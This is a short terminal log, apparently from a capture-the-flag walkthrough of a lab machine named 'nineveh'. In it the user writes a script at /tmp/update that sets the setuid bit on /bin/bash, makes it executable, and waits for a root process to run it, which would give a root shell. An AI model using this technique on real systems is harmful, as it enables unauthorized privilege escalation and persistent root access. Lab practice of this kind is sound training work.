 amrois@nineveh:/$ cd /tmp
amrois@nineveh:/tmp$ nano update
amrois@nineveh:/tmp$ cat update
#!/bin/bash
chmod u+s /bin/bash
amrois@nineveh:/tmp$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1037528 Jun 24  2016 /bin/bash
amrois@nineveh:/tmp$ chmod +x update
amrois@nineveh:/tmp$ watch -n 1 ls -l /bin/bash